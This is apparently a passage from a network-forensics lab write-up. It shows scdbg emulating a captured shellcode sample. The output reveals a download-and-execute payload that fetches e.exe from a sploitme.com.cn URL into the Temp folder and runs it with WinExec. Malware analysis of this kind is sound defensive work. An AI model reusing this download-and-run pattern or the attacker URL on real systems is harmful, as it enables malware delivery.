 Output:
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f aolwinamp-shellcode
Loaded 312 bytes from file aolwinamp-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3ÿ888ÿ888ÿ888ÿ888ÿ888ÿ888, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232
FLARE Fri 08/09/2024 13:46:02.13
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>
Functions found in the shellcode analysis:
```c
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3ÿ888ÿ888ÿ888ÿ888ÿ888ÿ888, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
```